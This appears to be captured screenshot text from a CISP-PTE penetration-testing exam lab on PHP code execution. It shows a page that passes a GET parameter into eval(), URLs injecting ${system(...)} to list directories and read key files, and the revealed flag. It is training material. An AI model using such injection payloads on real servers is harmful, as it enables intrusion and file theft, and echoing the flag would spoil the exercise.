 CISP-PTE 认证考试
view-source:192.168.7.250:10
不安全
view-source:192.168.7.250:10005/vulnerabilities/fu1.php/?a=${system(%27cat%20../key.*%27)}
5
6 <meta charset="gb2312">
7 <title>CISP-PTE 认证考试</title>
8 <link rel="stylesheet" href="../css/materialize.min.css">
9
10 </head>
11
12 <body>
13 <div class="container">
14
15
16 <!-- Navbar goes here -->
17
18 <!-- Page Layout here -->
19 <div class="row">
20
21 <div class="col s3">
22 <br>
23 <div class="collection">
24
25 <a href="../index.php" class="collection-item">Home</a>
26 <a href="fu1.php" class="collection-item">突破它拿KEY</a>
27 </div> </div>
28
29 <div class="col s9">
30 <h5>基础题目之代码执行</h5>
31 <p>请开始答题</p>
32 <div>
33
34 <code><span style="color: #000000">
35 <span style="color: #0000BB">&lt;?php
36 <br />
37 <br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);
38 <br /></span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);
39 <br /></span><span style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'a'</span><span
40 <br />eval(</span><span style="color: #DD0000">"strtolower(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);
41 <br />
42 <br /></span>
43 </span>
44 </code><?php
45 //key{o000I1ly}
46
不安全
192.168.7.250:10005/vulnerabilities/fu1.php/?a=${system(%27ls%20../%27)}
Home 突破它拿KEY
基础题目之代码执行
请开始答题
<?php
error_reporting(0);
show_source(__FILE__);
$a = $_GET['a'];
eval("strtolower($a);");
LICENSE README.md css fonts footer.php index.php js key.php logo.png nav.php phpinfo.php vulnerabilities